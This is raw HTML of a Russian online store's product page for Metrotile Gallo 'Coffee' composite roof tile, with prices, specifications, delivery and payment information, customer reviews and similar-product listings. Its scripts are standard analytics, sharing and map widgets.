href="terrasnaya-doska">Террасная доска</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="terrasnaya-doska/cm-decking">CM Decking</a></li><li><a href="terrasnaya-doska/grand-line">Grand Line</a></li></ul></div></div></li></ul> </li></ul></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-4 posr hidden-sm" style="z-index:23;"><div class="header-search-form"><form action="rezultatyi-poiska"><input type="text" name="query" placeholder="Введите фразу для поиска или артикул"><button type="submit"><i class="fa fa-search"></i></button></form></div><div class="phones hidden"><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs hidden"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div><div class="col-xl-3 col-lg-3 col-md-3 col-4 use-control"><div class="right-tools inliner vam"><div class="compariser comparison comparison-default added"><a href="compare" title="Сравнение товаров / Сравнить"><i class="fas fa-sliders-v"><span class="comparison-total" id="ikonkaSravneniya">0</span></i></a></div><a class="nav-link mfav" href="profile/wishlist"><i class="fas fa-heart fa-1x nav-icons landscape" aria-hidden="true"></i><span class="badge badge-light msfavorites-total" data-data-list="default" data-data-type="product" data-value="" data-default-value="0">0</span></a><div class="cart ajax-data-minicart"><a id="msMiniCart" href="oformlenie-zakaza" class="inliner empty"><span class="carticon"><i class="fa fa-shopping-cart"></i><span id="korzCount" class="count ms2_total_count">0</span></span><div class="cart-info hidden-sm"><div id="korzSumma"><span class="info ms2_total_cost">0</span><span class="info">&#8381;</span></div></div></a></div></div></div></div></div></div></div></header> <div class="side-menu-overlay"></div><div class="def-div catalog inner"><div class="mobile-catalog-but container"><a href="katalog-tovarov" class="catalog-btn">Каталог <i class="fa fa-angle-right"></i></a><form action="rezultatyi-poiska"><div class="input-group rez-poiska-hs"><input type="text" class="form-control" name="query" placeholder="Введите фразу для поиска или артикул"><div class="input-group-append"><button class="btn btn-orange" type="submit" aria-label="Поиск"><i class="fa fa-search"></i></button></div></div></form></div></div><div class="breadcrumbs "><div class="container"><nav aria-label="breadcrumb"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Каталог" itemprop="item" href="katalog-tovarov"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Кровельные материалы" itemprop="item" href="krovelnyie-materialyi"><span itemprop="name">Кровельные материалы</span><meta itemprop="position" content="3"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Композитная черепица" itemprop="item" href="kompozitnaya-cherepicza"><span itemprop="name">Композитная черепица</span><meta itemprop="position" content="4"></a></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Композитная черепица Metrotile Gallo Кофе</span><meta itemprop="position" content="5"></li></ol></nav></div></div> <div class="def-section content"><div class="container"><div class="row"><div class="col-lg-12"><div id="msProduct" class="product-details" itemscope="itemscope" itemtype="https://schema.org/Product"><meta itemprop="image" content="/assets/images/products/128/kofe.jpg"><h1 id="h1" itemprop="name">Композитная черепица Metrotile Gallo Кофе</h1><div class="row rabow"><div class="col-lg-5"><div class="d-flex product-info-panel"><div class="product-info-panel-item"><div class="ec-stars" title="4.833" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content="4.833"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"><meta itemprop="ratingCount" content="6"><span style="width: 96.660%"></span></div> </div><div class="product-info-panel-item w-reviews"><a href="kompozitnaya-cherepicza-metrotile-gallo#reviews-tab" class="reviews-tab-link">6 отзывов</a> </div><div class="product-info-panel-item w-share"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-limit="0" data-more-button-type="short" data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,skype"></div></div><div class="product-info-panel-item"><a href="#" title="В список понравившихся товаров"
 class="msfavorites" 
 data-click 
 data-data-id="128" 
 data-data-list="default" 
 data-data-type="product" rel="nofollow"><i class="far fa-heart"></i> <span class="txt-btn">В избранное</span></a></div><div class="product-info-panel-item w-cmp" id="on-comparison-product"><div class="comparison comparison-11" data-id="128" data-list="11" ><a href="#" class="comparison-add comparison-link" data-text="<i class='fas fa-align-right'></i>Сравнить" ><i class="fas fa-align-right"></i>Сравнить</a><a href="#" class="comparison-remove comparison-link" data-text="<i class='fas fa-align-left'></i>В сравнении"><i class="fas fa-align-left added"></i>В сравнении</a></div><!-- loading... --></div></div></div><div class="col-lg-7"><div class="d-flex product-info-panel mobile-fix"><div class="product-info-panel-item brand-image"></div><div class="product-info-panel-item mobile-hide"><div class="product-sky-aid d-flex"><span>Артикул</span><span class="value">128</span></div></div></div></div></div><div class="row"><div class="col-sm-12 col-lg-5"><div class="product-gallery" itemscope itemtype="https://schema.org/ImageObject"><div class="birca-rassrochka"><a href="/kompozitnaya-cherepicza-metrotile-gallo#rassrochka"><span>Продаем<br> в рассрочку!</span></a></div><meta itemprop="image" content="https://dom198.ru/assets/components/phpthumbof/cache/kofe.36e530050782e6e959b9e2d85a4da760.jpg"><div class="bigger"><div class="prod-vendor-block birca-vendor"><img class="prod-img-vendor-right ipv" src="/assets/components/phpthumbof/cache/logo-metrotile.2fda5f0290015174a653c5414a5b2970.webp" title="Metrotile" alt="Metrotile купить spb по Акции" data-id="5" loading="lazy"></div><div class="big-gallery owl-carousel"><div class="big-gallery owl-carousel"><div class="item"><a href="/assets/images/products/128/kofe.jpg" data-fancybox="gal"><img itemprop="url contentUrl" src="https://dom198.ru/assets/components/phpthumbof/cache/kofe.00ea13efae4fe46e1af702fd0855e70a.webp" width="800" height="541" title="Композитная черепица Metrotile Gallo Кофе купить в spb по Акции" alt="Композитная черепица Metrotile Gallo Кофе купить в санкт-петербурге" ></a></div></div></div></div><div class="small-gallery owl-carousel"><div class="item"><img itemprop="thumbnailUrl" src="https://dom198.ru/assets/images/products/128/webp/kofe.webp" title="Композитная черепица Metrotile Gallo Кофе купить spb по Акции" alt="Композитная черепица Metrotile Gallo Кофе купить в санкт-петербурге" width="230" height="157" loading="lazy"></div></div></div></div><div class="col-sm-12 col-lg-7"><div itemprop="brand" itemtype="https://schema.org/Brand" itemscope><meta itemprop="name" content="Metrotile"></div><div class="product-description" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="url" href="https://dom198.ru/kompozitnaya-cherepicza-metrotile-gallo"><meta itemprop="priceValidUntil" content="2026-11-18"><div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope><div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope><meta itemprop="value" content="0"><meta itemprop="currency" content="RUB"></div><div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope><meta itemprop="addressCountry" content="RU"></div><div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope><div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="0"><meta itemprop="maxValue" content="3"><meta itemprop="unitCode" content="DAY"></div><div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="1"><meta itemprop="maxValue" content="90"><meta itemprop="unitCode" content="DAY"></div></div></div><link itemprop="availability" href="https://schema.org/InStock"><form class="form-horizontal ms2_form product_once" method="post"><input type="hidden" id="urlcart" value="kompozitnaya-cherepicza-metrotile-gallo"><input type="hidden" name="id" value="128"><input type="hidden" name="template" value="31"><input type="hidden" name="product_price_offence" value="1438"><input type="hidden" name="product_old_price_offence" value="1514"><input type="hidden" name="product_unit" value="лист"><input type="hidden" name="product_top_parent_categoty" value="11"><input type="hidden" name="product_front_parent" value="19"><div class="addition-options"><div class="product-form"><div class="col-md-12 p-0 m-0 row"><div class="col-md-6 p-0 product-pos-991"><div class="d-flex"><div class="avaibles instock p-0"><span>Наличие: </span>
 В наличии
 </div></div></div><div class="col-md-6 p-0"><div class="col-12 p-0"><div class="price old-price" >
 Цена: <span id="old">1 514</span><span> руб./лист</span></div></div><div class="col-12 p-0"><div class="price" style="font-size: large;">
 Акция: 
 <span itemprop="price" id="pricekartochka" content="1438">
 1 438 </span><span itemprop="priceCurrency" content="RUB"> руб./лист</span></div><div class="pt-2 fz-12 " style="text-align: right;"><div class="buttons pt-0"><a href="#request_discount" class="btn btn-alert product-secondary-btn" data-toggle="modal" data-target="#request_discount" title="для строителей и субдиллеров"><i class="fal fa-percentage pr-1"></i> <span>Запросить скидку</span></a><a href="#report_decline_price" class="btn btn-blue big product-secondary-btn" data-toggle="modal" data-target="#report_decline_price" ><i class="fal fa-bell pr-1"></i> <span>Сообщить о снижении</span></a></div></div></div></div></div></div> 
 <div class="characters"><div class="item inliner fz-12 d-flex flex-wrap"><div class="label"><span>Производитель</span></div><div class="value"><span id="vendor">Metrotile</span></div><div class="label"><span>Коллекция</span></div><div class="value"><span>Gallo</span></div><div class="label"><span>Цвет</span></div><div class="value"><span style="white-space: nowrap;">Айрон-барк</span></div></div></div><div id="addition-options-panel-product"></div><fieldset class="prod-inf clac_single_form"><legend data-parent="19">Рассчитать стоимость</legend><div class="calc-heading-group d-flex justify-content-between"><div class="input-group igshot pl-0"><div class="mb-2"><small>Стоимость ед.</small></div></div><div class="input-group igshot"><div class="mb-2"><small>Кол-во</small></div></div><div class="input-group igshot pr-0"><div class="w-100 mb-2" style="text-align: left;"><small style="white-space: nowrap; position: absolute;">
 Итого: <span class="count-item-res-wrap">за 
 <span class="count-item-res">1</span> шт</span></small></div></div></div><div class="d-flex justify-content-between inputs"><div class="input-group igshot pl-0"><div class="input-item">1 438</div></div><div class="input-group igshot"><div class="input-separator separator-cross">&Cross;</div><div class="innerqty"><button type="button" class="qty-btn qty-minus" aria-label="minus" ></button><input type="number" name="count" id="field_qty_0" class="qtyValue" value="1" min="1" max="9999" step="1" aria-label="Кол-во"><button type="button" class="qty-btn qty-plus" aria-label="plus" ></button></div><div class="input-separator separator-equals">&equals;</div></div><div class="input-group igshot pr-0"><div class="calc-price-result"><span id="calc_price_result_0"></span><span style="">₽</span></div></div></div><div class="mt-4 d-flex flex-box-btns justify-content-end" style="margin-bottom: 1rem;"><div style="margin-right: auto;" class="social-messengers hidden-sm"><div class="social-icons"><div class="whatsapp d-flex fz-11" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 ><img src="view/img/icons/social/icon-whatsapp.png" alt="whatsapp" title="Контактная информация" width="40" height="40"><span>Написать в WhatsApp</span></div></div></div><div class="installments-alert fz-11"><span id="installments_calc_price_result">0.00</span> руб./мес <a href="/kompozitnaya-cherepicza-metrotile-gallo#rassrochka" class="link-underline">подробнее &gt;</a></div><button id="ecommadd" 
 class="btn btn-blue big" data-toggle="modal" data-target="#comeback" 
 onclick="ym(44893645,'reachGoal','add_order'); return true;" 
 type="submit" name="ms2_action" value="cart/add"><i class="far fa-shopping-cart icon icon-cart" style="font-size:18px"></i> В корзину
 </button></div><div style="padding: 5px 20px;text-align: center;background: #ddf9e6;" class="social-messengers d-block d-sm-block d-md-none"><div class="social-icons"><div class="whatsapp d-flex fz-11" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 style="width: 100%;justify-content: center;"><img src="view/img/icons/social/icon-whatsapp.png" alt="whatsapp" title="Контактная информация" width="40" height="40"><span>Написать в WhatsApp</span></div></div></div></fieldset> 
 <div class="accordion js-accordion "><div class="accordion__item js-accordion-item "><div class="accordion-header js-accordion-header"><i class="fal fa-shipping-fast"></i> Информация о доставке и самовывозе</div><div class="accordion-body js-accordion-body" ><div class="accordion-body__contents"><div class="fw-600 mb-2">Уважаемые клиенты! Наша компания доставляет продукцию удобными для вас способом:</div><ol><li>Доставка собственным транспортом ТД “Кровельный”</li><li>Самовывоз с завода</li><li>Доставка курьерскими службами лично в руки</li><li>Доставка траспортными компаниями до терминала</li></ol><p>
 Подробную консультацию о способе доставки вашего заказа вы сможете получить после оформления заказа или по телефону. <a href="dostavka" class="link-underline">Подробнее</a></p></div></div></div><div class="accordion__item js-accordion-item "><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en credit-card-blank"></div> <div class="w-100">Варианты оплаты</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><div class="fw-600 mb-2">Для вашего удобства мы предоставляем несколько способов оплаты:</div><ol><li>В ФИРМЕННЫХ ОФИСАХ. Для тех, кто рядом с нашими розничными магазинами.</li><li>Безналичный расчет. Менеджер вышлет вам счет для проверки деталей заказа, включая список товаров и их количество. После вашей оплаты мы осуществляем доставку или же вы самостоятельно забираете заказ со склада.</li><li>ОНЛАЙН БАНКОВСКОЙ КАРТОЙ. Операцию осуществляют Тинькофф и Альфа банк. <a href="oplata" class="link-underline">Подробнее</a></li></ol></div></div></div><div class="accordion__item js-accordion-item"><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en coin"></div> <div class="w-100">Рассрочка</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><p>
 Торговый дом "Кровельный" предоставляет своим клиентам выгодную возможность приобрести необходимые товары, не оплачивая полную стоимость сразу, благодаря удобной программе рассрочки.
 </p></div></div></div></div> </div></form></div></div><div class="description pt-4"><div itemprop="description">Композитная черепица Metrotile Gallo в цвете Кофе – это стильный кровельный материал, который отлично подойдет для создания уютного и традиционного вида дома. Черепица этой серии сочетает в себе красоту и текстуру деревянной дранки с долговечностью и простотой монтажа современных композитных материалов. Потребители могут ожидать от этой черепицы простоту установки и минимальное обслуживание, делая её практичным выбором для любого проекта.</div> </div><div class="product-tabs"><ul class="nav nav-tabs responsive" id="myTab" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" id="characters-tab" data-toggle="tab" href="#characters" role="tab" aria-controls="characters" aria-selected="true">Характеристики</a></li><li class="nav-item" role="presentation"><a class="nav-link " id="features-tab" data-toggle="tab" href="#features" role="tab" aria-controls="features" aria-selected="false">Описание</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="schemes-tab" data-toggle="tab" href="#schemes" role="tab" aria-controls="schemes" aria-selected="false">Документация</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="reviews-tab" data-toggle="tab" href="#reviews" role="tab" aria-controls="reviews" aria-selected="false">Отзывы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="scheme-work-tab" data-toggle="tab" href="#scheme-work" role="tab" aria-controls="scheme-work" aria-selected="false">Схема работы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="our-warehouse-tab" data-toggle="tab" href="#our-warehouse" role="tab" aria-controls="our-warehouse" aria-selected="false">Наши склады</a></li></ul><div class="tab-content" id="myTabContent"><div class="tab-pane fade show active" id="characters" role="tabpanel" aria-labelledby="characters-tab"><!--noindex--><h2 class="table-title">Технические характеристики товара: <br>Композитная черепица Metrotile Gallo Кофе</h2><table class="table table-bordered table-middle table-dark"><tbody><tr class="technicalchars"><td class="w-70">Расход </td><td class="w-30 center">2.28 шт/м2 </td></tr><tr class="technicalchars"><td class="w-70">Толщина, мм </td><td class="w-30 center">0.41 </td></tr><tr class="technicalchars"><td class="w-70">Ширина, мм </td><td class="w-30 center" id="opciyashirina">420 </td></tr><tr class="technicalchars"><td class="w-70">Длина, мм </td><td class="w-30 center">1320 </td></tr><tr class="technicalchars"><td class="w-70">Коллекция </td><td class="w-30 center">Gallo </td></tr><tr class="technicalchars"><td class="w-70">Гарантия </td><td class="w-30 center">50 лет </td></tr><tr class="technicalchars"><td class="w-70">Страна </td><td class="w-30 center">Бельгия </td></tr><tr class="technicalchars"><td class="w-70">Особенности </td><td class="w-30 center">Легкий вес. </td></tr><tr class="technicalchars"><td class="w-70">Профиль </td><td class="w-30 center">Классический </td></tr><tr class="technicalchars"><td class="w-70">Палитра </td><td class="w-30 center">Коричневые тона </td></tr><tr class="technicalchars"><td class="w-70">Цвет</td><td class="w-30 center">Айрон-барк </td></tr></tbody></table> <!--/noindex--></div><div class="tab-pane fade " id="features" role="tabpanel" aria-labelledby="features-tab"><!--noindex--> <div class="product-features"><div><p>Профиль Metrotile Gallo с поавной волной повторяет форму популярной цементно-песчаной черепицы в средиземноморском стиле. С такой кровлей ваш дом будет выглядеть элегантно и привлекательно.</p><p>Эта черепица обладает всеми преимуществами композитных покрытий - она легкая, легко монтируется, ее удобно хранить и перевозить, поскольку она состоит из небольших по размеру панелей. Высокая надежность, которая достигается за счет многослойного покрытия стальной основы, ставит это покрытие для кровли в ряд элитных материалов.</p><p>Использование базальтовой посыпки придает черепице очень естественный натуральный вид. В отличие от простых полимерных покрытий, базальтовая крошка придает покрытию интересную фактуру. Используя несколько цветов, создаются покрытия с переходом цвета, повторяющие вид натуральной черепицы.</p><h2>Технические характеристики</h2><ul><li>Длина - 1315 мм;</li><li>Ширина &ndash; 418 мм;</li><li>Диапазон рабочих температур от 1200С до -1200С;</li><li>Максимальная снеговая нагрузка до 300 кг/м2;</li><li>Пожаробезопасность: Группа горючести Г1(слабогорючий),Группа распространения пламени РП1 (нераспространяющий);</li><li>Минимальный угол наклона кровли: 12,5 градусов;</li><li>Площадь &ndash; 0,45 кв.м.;</li><li>Высота волны &ndash; 55 мм;</li><li>Вес панели &ndash; 3,0 кг;</li><li>Вес м2 покрытия &ndash; 6,84 кг;</li><li>Расход &ndash; 2,17 шт/м2</li></ul><h4>Схема профиля<br><img style="font-weight: normal;" src="assets/images/chertezi/Metrotile_Gallo.jpg" alt="Metrotile_Gallo - Композитная черепица Metrotile Gallo Кофе" width="360" height="197" title="Metrotile_Gallo" loading="lazy" data-size="medium"></h4><p>&nbsp;</p><h3>Преимущества технологии:</h3><ul><li>Кровельные материал обладает устойчивостью и к жаре, и к холоду. Срок службы черепицы Metrotile превышает пять десятилетий, при этом производитель предоставляет гарантию на товар на протяжении тридцати лет. Черепица обладает высокими показателями огнестойкости и является экологически безопасным выбором.</li><li>Благодаря легкому весу листов Metrotile, существенно упрощается процесс их монтажа. Кроме того, это позволяет предъявлять минимальные требования к деревянной обрешетке.Оптимальный размер элементов позволяет минимизировать количество отходов.</li><li>Кровельные листы укладываются внахлест, при этом образуя специальный замок. Такое конструктивное решение предотвращает протекание крыши.</li></ul></div><div><br><br><h2>Варианты</h2><div class="product-varianti-colors"></div></div></div> <!--/noindex--> </div><div class="tab-pane fade" id="schemes" role="tabpanel" aria-labelledby="schemes-tab"><h2>Документация:</h2><div class="product-often-looks pt-4"><div class="h2 color-brown">Часто ищут</div><div class="pt-2"><a href="kompozitnaya-cherepicza" class="btn btn-often-looks">композитная черепица купить</a><a href="kompozitnaya-cherepicza" class="btn btn-often-looks">композитная черепица кровельный</a></div></div></div><div class="tab-pane fade" id="reviews" role="tabpanel" aria-labelledby="reviews-tab"><div id="ec-resource-128-message-73168" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Апушкина Юлия</span><span class="ec-message__date">19 февраля 2023, 17:00</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>С первого дня обращения в Кровельный Дом поняла, что нахожусь в надежных руках))). Композитная черепица, которую я приобрела здесь, прекрасно сочетается с дизайном моего дома. Рекомендую всем!</p></div><div id="ec-resource-128-message-73167" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Баранюк Маркеллина</span><span class="ec-message__date">14 декабря 2022, 17:14</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Мне нравится, как эта черепица подчеркивает архитектурные особенности моего дома, вписывается в Скандинавский стиль, как и обещали! Ее текстура и цвет добавляют дому шарм. Мои соседи даже заметили обновку, и поинтересовались, где я ее приобрела. Конечно, я не стала таить, что у вас :)</p></div><div id="ec-resource-128-message-73166" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Вакулин Велимир</span><span class="ec-message__date">07 декабря 2022, 20:00</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Когда мы с женой выбирали черепицу для нашей крыши на даче, мы влюбились в композитную черепицу metrotile gallo кофе! Спасибо менеджерам за толковую консультацию, без вас бы ничего не получилось</p></div><div id="ec-resource-128-message-73165" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Макаров Кандид</span><span class="ec-message__date">03 декабря 2022, 12:38</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Композитная черепица обладает выдающейся устойчивостью к агрессивной погоде, монтировали не в самых лучших условиях, но крыше теперь всё ни по чем</p></div><div id="ec-resource-128-message-73164" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Василюк Фотида</span><span class="ec-message__date">11 октября 2022, 23:00</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Преимущества композитной черепицы metrotile gallo кофе непревзойденны. Она мало весит, прочная и устойчива к ультрафиолетовым лучам, что гарантирует долгий срок службы без потери цвета и качества</p></div><div id="ec-resource-128-message-73163" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Аладьина Виктория</span><span class="ec-message__date">16 апреля 2022, 10:47</span></div><div class="ec-stars"><span class="rating-4"></span></div><p>Я довольна качеством черепицы, которую купила в Кровельном Доме. Это был мой первый опыт с композитной черепицей. Теперь дом выглядит как новый!</p></div><br><br><div class="leave-review container hide pt-4"><h2>Оставить отзыв</h2><form class="form product-ec-form ec-form" method="post" id="ec-form-resource-128" data-fid="resource-128" enctype="multipart/form-data"><input type="hidden" name="thread" value="resource-128"><input type="hidden" name="MAX_FILE_SIZE" value="152097152"><div class="form-group ec-antispam"><label for="ec-address-resource-128" class="control-label">Антиспам поле. Его необходимо скрыть через css</label><input type="text" name="address" class="form-control" id="ec-address-resource-128" value="" autocomplete="off"></div><div class="row"><div class="col-md-6"><div class="form-group"><label for="ec-user_name-resource-128" class="control-label">Автор</label><input type="text" name="user_name" class="form-control" id="ec-user_name-resource-128" value=""><span class="ec-error help-block" id="ec-user_name-error-resource-128"></span></div><div class="form-group"><label for="ec-user_email-resource-128" class="control-label">Email</label><input type="text" name="user_email" class="form-control" id="ec-user_email-resource-128" value=""><span class="ec-error help-block" id="ec-user_email-error-resource-128"></span></div><div class="form-group"><div class="control-label mb-2">Оценка</div><input type="hidden" name="rating" id="ec-rating-resource-128" value="1"><div class="ec-rating ec-clearfix" data-storage-id="ec-rating-resource-128"><div class="ec-rating-stars"><span data-rating="1" data-description="Плохо"></span><span data-rating="2" data-description="Есть и получше"></span><span data-rating="3" data-description="Средне"></span><span data-rating="4" data-description="Хорошо"></span><span data-rating="5" data-description="Отлично! Рекомендую!"></span></div></div><span class="ec-error help-block" id="ec-rating-error-resource-128"></span></div></div><div class="col-md-6"><div class="form-group"><label for="ec-text-resource-128" class="control-label">Ваш отзыв</label><textarea name="text" class="form-control" rows="5" id="ec-text-resource-128"></textarea><span class="ec-error help-block" id="ec-text-error-resource-128"></span></div><div class="product-review-btns"><div class="form-group custom-ec-import custom-ec-button"><label for="ec-files-resource-128" class="control-label label"><i class="far fa-image pr-3"></i>Загрузить фото</label><span class="label-file"></span><input type="file" name="files[]" id="ec-files-resource-128" multiple="multiple" class="import-field" onchange="eC_readURLImage(this);"><div class="ec-files-output"></div><span class="ec-error help-block" id="ec-files-error-resource-128"></span></div><div class="form-actions"><input type="submit" class="btn btn-primary" name="send" value="Оставить отзыв" id="sendReviewProduct"></div></div></div></div></form><div id="ec-form-success-resource-128"></div></div> </div><div class="tab-pane fade" id="scheme-work" role="tabpanel" aria-labelledby="scheme-work-tab"><!--noindex--><img src="view/img/scheme-work-tab-fw.png" title="Схема работы" alt="Схема работы ТД Кровельный" style="pointer-events: none;" loading="lazy"><!--/noindex--></div><div class="tab-pane fade" id="our-warehouse" role="tabpanel" aria-labelledby="our-warehouse-tab"><div class="our-warehouse-map"><script async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A7d1c01816264f2526f2713d521b778bd018be3738a43ecdee17a6a77e9151cce&amp;width=100%25&amp;height=600&amp;lang=ru_RU&amp;scroll=true"></script><div class="container pt-4" style="min-height: auto;"><div class="block-form-ccd w-70 m-auto pt-4 pb-4"><div class="row"><div class="col-lg-12"><div class="h5 center color-brown mb-2"><i class="fa fa-map"></i>
 Рассчитать стоимость доставки с ближайшего склада
 </div><form method="post" id="calculate_cost_delivery_form" class="ajax_form"><input type="hidden" name="title" value="Композитная черепица Metrotile Gallo Кофе"><input type="hidden" name="form" value="Рассчитать доставку"><div class="inline-groups-desctop"><div class="form-group w-30"><input type="text" class="form-control address" name="address" placeholder="Адрес доставки" required autocomplete="off"></div><div class="form-group w-30"><input type="text" class="form-control phone" name="phone" placeholder="Номер телефона" required autocomplete="off"></div><button type="submit" class="btn btn-primary btn-blue w-30 mb-3" name="send-request-article" value="send/form">
 Узнать стоимость
 </button></div><label for="terms_ccdf" class=""><input type="checkbox" name="terms" id="terms_ccdf" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="fw-500" target="_blank">персональных данных</a></span></label></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="def-section advantages-th"><div class="container"><div class="advantages-th-wrapper bg-erlgray compare-table-header"><h2>Преимущества работы с ТД “Кровельный”</h2><div class="d-flex justify-content-center pb-4 slider-container"><div class="preim-product-slider owl-carousel"><div class="advantages-th-item flex-wrap"><div class="icon icon-dovolniy-klient"></div><div class="text">Более 10 000 довольных клиентов</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-oplata"></div><div class="text">Любой способ оплаты</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-konsultant"></div><div class="text">Профессиональная консультация. Расчет проекта</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-dostavka"></div><div class="text">Оперативная доставка</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-horoshaya-tsena"></div><div class="text">Отличная цена</div></div></div></div></div></div></div> 
 <div id="compareHeader" class="def-section products"><div class="container"><h2>Похожие товары</h2><div class="compare-table-header"><div class="slider-container"><div class="compare-slider owl-carousel"><div class="product" data-product-id="9001"><div class="item eqh"><div class="image"><div class="bigger"><a href="kompozitnaya-cherepicza-metrotile-ishake-burgundiya"><img src="/assets/components/phpthumbof/cache/burgundiya.bf7d2633924db9da07938bd9adef7143.jpg" title="Композитная черепица Metrotile IShake Бургундия" alt="Композитная черепица Metrotile IShake Бургундия – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="kompozitnaya-cherepicza-metrotile-ishake-burgundiya" class="title">Композитная черепица Metrotile IShake Бургундия</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 799</span> руб./лист</div> <div class="price"><span>1 790</span> руб./лист</div></div><a href="kompozitnaya-cherepicza-metrotile-ishake-burgundiya" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="8811"><div class="item eqh"><div class="image"><div class="bigger"><a href="kompozitnaya-cherepicza-metrotile-gallo-ajron-bark"><img src="/assets/components/phpthumbof/cache/airon-bark.07d37d7c20bf287448a297a1e073ac57.jpg" title="Композитная черепица Metrotile Gallo Айрон-барк" alt="Композитная черепица Metrotile Gallo Айрон-барк – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="kompozitnaya-cherepicza-metrotile-gallo-ajron-bark" class="title">Композитная черепица Metrotile Gallo Айрон-барк</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 514</span> руб./лист</div> <div class="price"><span>1 438</span> руб./лист</div></div><a href="kompozitnaya-cherepicza-metrotile-gallo-ajron-bark" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="8875"><div class="item eqh"><div class="image"><div class="bigger"><a href="kompozitnaya-cherepicza-metrotile-mistral-terrakotovo-zheltyij"><img src="/assets/components/phpthumbof/cache/terra-yell.83982dbb45fb8ff634d73b475d0b7c1d.jpg" title="Композитная черепица Metrotile Mistral Терракотово-желтый" alt="Композитная черепица Metrotile Mistral Терракотово-желтый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="kompozitnaya-cherepicza-metrotile-mistral-terrakotovo-zheltyij" class="title">Композитная черепица Metrotile Mistral Терракотово-желтый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="price"><span> Под заказ</span></div></div><a href="kompozitnaya-cherepicza-metrotile-mistral-terrakotovo-zheltyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="9109"><div class="item eqh"><div class="image"><div class="bigger"><a href="kompozitnaya-cherepicza-grand-line-barcelona-espresso"><img src="/assets/components/phpthumbof/cache/kakao.a8bf347eb44b1ee81564df0685edb391.jpg" title="Композитная черепица Grand Line Barcelona Какао" alt="Композитная черепица Grand Line Barcelona Какао – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="kompozitnaya-cherepicza-grand-line-barcelona-espresso" class="title">Композитная черепица Grand Line 